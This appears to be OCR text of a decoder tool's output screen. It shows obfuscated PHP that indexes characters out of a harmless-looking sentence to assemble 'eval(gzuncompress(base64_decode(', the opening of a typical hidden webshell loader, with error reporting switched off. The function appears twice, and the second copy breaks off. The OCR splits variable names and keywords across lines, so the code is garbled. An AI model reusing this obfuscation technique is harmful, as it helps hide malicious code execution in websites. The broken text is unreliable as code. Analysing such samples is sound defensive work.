
Decoded Output
download
function
J36GY
()
{ 
$XDy9b
 = 
'I could not hav
e a more welcome visitor 64 group of zain ba
ni'
; 
$rwwEW
 = 
$XDy9b
[
15
] . 
$XDy9b
[
14
] . 
$XDy
9b
[
13
] . 
$XDy9b
[
5
] . 
'('
 . 
$XDy9b
[
43
] . 
$XDy
9b
[
52
] . 
$XDy9b
[
4
] . 
$XDy9b
[
8
] . 
$XDy9b
[
2
] . 
$XDy9b
[
3
] . 
$XDy9b
[
19
] . 
$XDy9b
[
47
] . 
$XDy9b
[
21
] . 
$XDy9b
[
15
] . 
$XDy9b
[
34
] . 
$XDy9b
[
34
] 
. 
'('
 . 
$XDy9b
[
57
] . 
$XDy9b
[
13
] . 
$XDy9b
[
34
] 
. 
$XDy9b
[
15
] . 
$XDy9b
[
40
] . 
$XDy9b
[
41
] . 
'_'
. 
$XDy9b
[
6
] . 
$XDy9b
[
15
] . 
$XDy9b
[
2
] . 
$XDy9
b
[
3
] . 
$XDy9b
[
6
] . 
$XDy9b
[
15
] . 
'(\''
; 
retur
n
$rwwEW
; }

error_reporting(
0
); 
function
J36GY
()
{ 
$XDy9
b
 = 
'I could not have a more welcome visitor 
64 group of zain bani'
; 
$rwwEW
 = 
$XDy9b
[
15
] 
. 
$XDy9b
[
14
] . 
$XDy9b
[
13
] . 
$XDy9b
[
5
] . 
'('
. 
$XDy9b
[
43
] . 
$XDy9b
[
52
] . 
$XDy9b
[
4
] . 
$XDy
9b
[
8
] . 
$XDy9b
[
2
] . 
$XDy9b
[
3
] . 
$XDy9b
[
19
] . 
$XDy9b
[
47
] . 
$XDy9b
[
21
] . 
$XDy9b
[
15
] . 
$XDy9
b
[
34
] . 
$XDy9b
[
34
] . 
'('
 . 
$XDy9b
[
57
] . 
$XDy